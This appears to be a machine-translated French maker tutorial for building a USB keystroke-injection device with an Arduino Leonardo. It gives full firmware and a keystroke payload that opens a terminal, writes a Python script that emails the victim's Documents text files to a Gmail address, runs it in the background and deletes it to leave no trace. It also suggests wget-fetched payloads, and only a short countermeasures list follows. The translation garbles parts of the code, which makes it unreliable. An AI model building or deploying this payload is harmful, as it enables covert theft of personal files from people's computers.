
Table des matières:
- Auteur John Day [email protected].
- Public 2024-01-30 09:09.
- Dernière modifié 2025-01-23 14:46.



Dans ce projet, nous allons utiliser un arduino leonardo pour simuler une éventuelle attaque USB à l'aide de HID (humain interface device).
J'ai créé ce didacticiel non pas pour aider les pirates informatiques, mais pour vous montrer certains dangers réels et comment vous protéger de ces dangers. Cet appareil n'est pas un appareil qui peut être utilisé sur n'importe quelle plate-forme pour les pirates informatiques, c'est plus une preuve de concept en détail.
Nous allons apprendre ce qui suit:
- comment utiliser arduino leonardo pour émuler le clavier
- comment lire les données des cartes SD
- comment créer un script python qui scanne les fichiers et les envoie par e-mail
- comment vous protéger des dispositifs de piratage USB
Étape 1: Matériaux
Les pièces:
1. Arduino Léonard
2. lecteur de carte micro USB
3. quelques Go de carte SD
4. bouton poussoir comme celui-ci (VCC, masse et signal)
5. câbles de démarrage femelle-mâle et femelle-femelle
6. câble micro USB vers USB
Étape 2: Construire l'appareil

Avant les instructions de construction, passons en revue le principe de fonctionnement:
Arduino leonardo peut se comporter comme un périphérique d'interface humaine (HID) et peut donc émuler la souris et le clavier. Nous allons utiliser cette fonctionnalité pour ouvrir un terminal (sous UBUNTU linux) et écrire un petit script qui accédera au dossier /Documents dans le dossier d'accueil de l'utilisateur, copiera les fichiers.txt et les enverra par courrier électronique à quelqu'un. Si vous voulez en savoir plus, passez à l'étape suivante.
Parce que c'est un appareil de démonstration, les choses sont vraiment simples, nous n'allons rien souder.
Instructions de construction
Avant de commencer, vérifiez les fichiers joints, j'ai joint des schémas frits et tous les fichiers nécessaires
1. Assemblez les composants:
* branchez le câble micro USB dans l'arduino
* connectez l'interrupteur à clé à l'arduino (sol, vcc et module de sortie à D8)
* connectez le lecteur de carte à l'arduino (en utilisant l'en-tête ICSP). Arduino leonardo n'a pas l'en-tête ICSP connecté aux broches numériques, vous devrez donc connecter le lecteur de carte à l'en-tête ICSP. Vous pouvez trouver quelques dessins de l'ICSP ici: https://learn.sparkfun.com/tutorials/installing-an…. Connectez la broche SS à la broche numérique 10
2. récupérez le code arduino, vous pouvez cloner mon référentiel arduino sur github: https://github.com/danionescu0/arduino et accédez à projects/keyboard_exploit ou obtenez-le ci-dessous:
#include "Clavier.h"
#include "SPI.h" #include "SD.h" String filenameOnCard = "hack.txt"; String sleepCommandStartingPoint = "Sleep::"; String commandStartingPoint = "Commande::"; int delayBetweenCommands = 10; const int buttonPin = 8; const int chipSelect = 10; int previousButtonState = HIGH; void setup() { pinMode(buttonPin, INPUT); Serial.begin(9600); Keyboard.begin(); if (!SD.begin(chipSelect)) { Serial.println("La carte a échoué ou n'est pas présente !"); revenir; } } void loop() { int buttonState = digitalRead(buttonPin); if ((buttonState != previousButtonState) && (buttonState == HIGH)) { sdFileToKeyboard(); Serial.println("Téléchargé!"); retard (500); } previousButtonState = buttonState; } void sdFileToKeyboard() { File dataFile = SD.open(filenameOnCard); if (!dataFile) { Serial.println("Le nom de fichier spécifié n'est pas présent sur la carte SD, vérifiez filenameOnCard !"); } Ligne de chaîne; while (dataFile.available()) { line = dataFile.readStringUntil('\n'); Serial.println(ligne); sendToKeyboard(ligne); } dataFile.close(); } void sendToKeyboard(String line) { String workingLine = line; if (workingLine.indexOf(sleepCommandStartingPoint) != -1) { sleepFor(line); revenir; } if (workingLine.indexOf(commandStartingPoint) == -1) { Serial.print("Text:");Serial.println(line); Keyboard.println(ligne); appuyez sur Entrée(); revenir; } Serial.println("Commande:"); int charPosition = commandStartingPoint.length(); int lineLength = line.length(); lignetravail += ", "; while (workingLine != "") { workingLine = workingLine.substring(charPosition); Serial.print("WorkingLine:");Serial.println(workingLine); int specialCommandDelimiterPosition = workingLine.indexOf(", "); String command = workingLine.substring(0, specialCommandDelimiterPosition); charPosition = specialCommandDelimiterPosition + 1; if (commande != "") { Serial.print("Commande trouvée:");Serial.println(commande); Keyboard.press(getCommandCode(commande)); delay(delayBetweenCommands); } } Keyboard.releaseAll(); delay(delayBetweenCommands); } annuler pressEnter() { Keyboard.press(KEY_RETURN); Keyboard.releaseAll(); } void sleepFor(String line) { int sleepAmount = line.substring(sleepCommandStartingPoint.length(), line.length()).toInt(); Serial.print("Sleeping for:");Serial.println(sleepAmount); retard(sommeil); } char getCommandCode(String text) { char textCharacters[2]; text.toCharArray(textCharacters, 2); code de caractère = textCharacters[0]; code = (texte == "KEY_LEFT_CTRL") ? KEY_LEFT_CTRL: code; code = (texte == "KEY_LEFT_SHIFT") ? KEY_LEFT_SHIFT: code; code = (texte == "KEY_LEFT_ALT") ? KEY_LEFT_ALT: code; code = (texte == "KEY_UP_ARROW") ? KEY_UP_ARROW: code; code = (texte == "KEY_DOWN_ARROW") ? KEY_DOWN_ARROW: code; code = (texte == "KEY_LEFT_ARROW") ? KEY_LEFT_ARROW: code; code = (texte == "KEY_RIGHT_ARROW") ? KEY_RIGHT_ARROW: code; code = (texte == "KEY_RIGHT_GUI") ? KEY_RIGHT_GUI: code; code = (texte == "KEY_BACKSPACE") ? KEY_BACKSPACE: code; code = (texte == "KEY_TAB") ? TOUCHE_CLÉ: code; code = (texte == "KEY_RETURN") ? KEY_RETURN: code; code = (texte == "KEY_ESC") ? KEY_ESC: code; code = (texte == "KEY_INSERT") ? KEY_INSERT: code; code = (texte == "KEY_DELETE") ? KEY_DELETE: code; code = (texte == "KEY_PAGE_UP") ? KEY_PAGE_UP: code; code = (texte == "KEY_PAGE_DOWN") ? KEY_PAGE_DOWN: code; code = (texte == "KEY_HOME") ? KEY_HOME: code; code = (texte == "KEY_END") ? KEY_END: code; code = (texte == "KEY_CAPS_LOCK") ? KEY_CAPS_LOCK: code; code = (texte == "KEY_F1") ? KEY_F1: code; code = (texte == "KEY_F2") ? KEY_F2: code; code = (texte == "KEY_F3") ? KEY_F3: code; code = (texte == "KEY_F4") ? KEY_F4: code; code = (texte == "KEY_F5") ? KEY_F5: code; code = (texte == "KEY_F6") ? KEY_F6: code; code = (texte == "KEY_F7") ? KEY_F7: code; code = (texte == "KEY_F8") ? KEY_F8: code; code = (texte == "KEY_F9") ? KEY_F9: code; code = (texte == "KEY_F10") ? KEY_F10: code; code = (texte == "KEY_F11") ? KEY_F1: code; code = (texte == "KEY_F12") ? KEY_F2: code;
Code de retour;
}
3. Téléchargez le code sur l'arduino, assurez-vous de sélectionner le débit en bauds de 9600, le port série et l'arduino leonardo
4. Formatez la carte SD en utilisant FAT16 ou FAT32
5. Si vous avez cloné le référentiel github ci-dessus, copiez le fichier hack.txt sur la carte, sinon le fichier est répertorié ci-dessous:
Command::KEY_LEFT_CTRL, KEY_LEFT_ALT, tSleep::500 vi hack.py Sleep::300 Command::KEY_INSERT import smtplib import glob, os from os.path import expanduser from email. MIMEMultipart import MIMEMultipart from email. MIMEBase import MIMEBase from email. Importation MIMEText MIMEText depuis email. Utils import COMMASPACE, formatdate depuis email import Encodeurs
smtp_user = 'sender_gmail_address'
smtp_pass = 'sender_gmail_password' to_address = 'receiver_address' scan_documents_location = 'Documents'
subject = body = 'Fichiers provenant d'un ordinateur piraté'
header = 'To:{0}\nFrom: {1}\nSubject: {2}\n'.format(to_address, smtp_user, subject)
def sendMail(to, subject, text, files=):
msg = MIMEMultipart() msg['From'] = smtp_user msg['To'] = COMMASPACE.join(to) msg['Date'] = formatdate(localtime=True) msg['Subject'] = sujet msg.attach (MIMEText(text)) pour le fichier dans les fichiers: part = MIMEBase('application', "octet-stream") part.set_payload(open(file, "rb").read()) Encoders.encode_base64(part) part. add_header('Content-Disposition', 'attachment; filename="%s"' % os.path.basename(file)) msg.attach(part)
serveur = smtplib. SMTP('smtp.gmail.com:587')
server.starttls() server.login(smtp_user, smtp_pass) server.sendmail(smtp_user, to, msg.as_string()) server.quit()
sendMail([to_address], subject, body, glob.glob("{0}/{1}/*.txt".format(expanduser("~"), scan_documents_location)))
Sleep::50 Command::KEY_ESC Sleep::100:x Sleep::500 nohup python hack.py & Sleep::700 rm -rf hack.py Sleep::400 Command::KEY_LEFT_ALT, KEY_F4
6. Modifiez les lignes suivantes:
smtp_user = 'sender_email_addr'
smtp_pass = 'sender_password' to_address = 'receiver_address'
Et remplacez par vos adresses e-mail
7. Retirez la carte et insérez-la dans le lecteur de carte arduino
Étape 3: Comment ça marche en détails
Comment l'attaque fonctionnera:
1. Lorsque le bouton est enfoncé, le leonardo lira la carte SD à l'aide d'un lecteur de carte SD. Un fichier spécial contenant les clés et la combinaison de touches sera présent sur la carte. Le nom du fichier est "hack.txt".
Le fichier peut contenir du texte brut et il sera transmis au clavier tel quel.
Il peut également contenir des commandes spéciales telles que "Sleep::" et "Command::".
Une ligne comme:
Sleep::200 signifie un sommeil de 200 ms
Une ligne comme:
Commande:: KEY_LEFT_CTRL, KEY_LEFT_ALT, t signifie ctrl gauche enfoncé, alt gauche enfoncé, t enfoncé et tout est relâché
Vous pouvez vérifier toutes les touches spéciales ici:
2. Leonardo lira ligne par ligne, interprétera les commandes et émulera les touches du clavier. Le fichier "hack.txt" contient une combinaison de clés qui effectue les opérations suivantes (pour UBUNTU linux):
une. ouvre un terminal (CTRL + ALT + T)
b. ouvre un fichier python pour la création à l'aide de vi (écrit "vi hack.py"
c. écrit un script python à l'intérieur qui collecte tous les fichiers texte à l'intérieur du dossier d'accueil des documents et les envoie à une adresse gmail spécifiée
ré. exécute le fichier en arrière-plan ("nohup python hack.py &")
e. supprime le fichier (rm -rf hack.py)
F. ferme le terminal (ALT + F4)
Le tout tourne en quelques secondes et ne laisse pas de traces.
Améliorations et dépannage
* Vous avez peut-être remarqué qu'après avoir ouvert un terminal, j'écris le fichier python. une meilleure façon de le faire sera de l'héberger quelque part et de le télécharger à l'aide de la commande "wget some_url", puis de le renommer en hack.py
* Nous pouvons également télécharger ou exécuter un exploit prêt à l'emploi pour le système d'exploitation ciblé
* le wifi peut être ajouté au module, et les hacks peuvent être téléchargés via WIFI
* vous pouvez utiliser arduino micro (qui est beaucoup plus petit) et y intégrer du code d'exploitation (pour le rendre plus petit)
Limites
1. Étant donné que l'appareil simulé (clavier et souris) n'a aucun retour, nous ne savons pas ce qui se passera après l'émission d'une commande, ce qui signifie que nous devons utiliser des délais. Par exemple, j'émets une commande pour ouvrir le terminal, mais je ne sais pas quand il sera réellement ouvert, je dois donc spécifier un délai arbitraire pour m'assurer que les caractères tapés après ne seront pas perdus.
2. Nous pouvons rencontrer des problèmes d'autorisation comme ne pas avoir accès au port USB ou l'autorisation d'installer quelque chose
3. La vitesse de frappe n'est pas terrible sur leonardo
4. Fonctionnera uniquement sur un système d'exploitation ciblé (dans notre cas UBUNTU linux)
Dans la prochaine étape, nous essaierons de trouver des moyens d'exploiter ces limitations pour empêcher le piratage de notre ordinateur.
Étape 4: Contre-mesures
1. Désactivation des ports USB
- pour Windows, vous pouvez consulter ce tutoriel:
2. Liste blanche des périphériques USB:
- pour Windows:
2. Verrouillez votre ordinateur lorsque vous n'êtes pas absent
3. Ne vous connectez pas en tant que root (nécessite des mots de passe pour installer quoi que ce soit)
4. Restez à jour (mises à jour automatiques activées)
Conseillé:
Véhicule robotique autonome pour débutant avec prévention des collisions : 7 étapes

Véhicule robotique autonome pour débutant avec prévention des collisions : Bonjour ! Bienvenue dans mon Instructable pour débutants sur la façon de créer votre propre véhicule robotique autonome avec évitement des collisions et navigation GPS. Ci-dessus, une vidéo YouTube montrant le robot. C'est un modèle pour démontrer comment un véritable autonomou
Système d'exploitation de type moniteur Z80 et SBC : 6 étapes (avec images)

Système d'exploitation de type moniteur Z80 et SBC : EfexV4 est une ROM de moniteur avec assembleur et désassembleur en ligne et utilitaires de base pour écrire, exécuter et déboguer vos programmes z80 dans du matériel réel. EfexMon n'a pas besoin de CP/M, N8VEM ou autre matériel compliqué. Vous n'avez besoin que d'une architecture standard Z80 SBC a
Comment démonter un ordinateur avec des étapes et des images faciles : 13 étapes (avec des images)

Comment démonter un ordinateur avec des étapes et des images faciles : Il s'agit d'instructions sur la façon de démonter un PC. La plupart des composants de base sont modulaires et facilement démontables. Cependant, il est important que vous soyez organisé à ce sujet. Cela vous aidera à éviter de perdre des pièces, et aussi à faire le remontage ea
Contrôleur USB des basses, des aigus et du volume avec voyants du clavier : 6 étapes (avec images)

Contrôleur USB des graves, des aigus et du volume avec voyants de clavier : j'ai un Creative SoundBlaster Audigy dans mon ordinateur de bureau principal et j'avais besoin d'un moyen de régler rapidement les paramètres des graves et des aigus (ainsi que le volume) lors de l'écoute de supports audio ou vidéo . J'ai adapté le code de deux sources données dans le
Interface de clavier avec 8051 et affichage des numéros de clavier en 7 segments : 4 étapes (avec images)

Interface du clavier avec 8051 et affichage des numéros du clavier dans 7 segments : dans ce didacticiel, je vais vous expliquer comment nous pouvons interfacer le clavier avec le 8051 et afficher les numéros du clavier dans un affichage à 7 segments
